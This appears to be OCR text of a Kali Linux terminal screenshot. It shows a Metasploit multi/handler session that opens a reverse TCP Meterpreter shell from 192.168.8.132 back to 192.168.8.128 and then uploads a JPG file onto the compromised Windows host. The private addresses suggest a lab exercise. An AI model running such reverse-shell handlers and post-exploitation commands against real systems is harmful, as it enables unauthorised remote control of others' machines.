 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set lhost 192.168.8.128
lhost => 192.168.8.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.8.128:4444
[*] Sending stage (175686 bytes) to 192.168.8.132
[*] Meterpreter session 1 opened (192.168.8.128:4444 -> 192.168.8.132:49830) a
t 2023-12-10 11:09:57 -0500
meterpreter > upload /var/www/html/img/catpc.jpg C:\img
[*] Uploading  : /var/www/html/img/catpc.jpg -> C:img
[*] Uploaded 60.47 KiB of 60.47 KiB (100.0%): /var/www/html/img/catpc.jpg -> C
:img
[*] Completed  : /var/www/html/img/catpc.jpg -> C:img
meterpreter >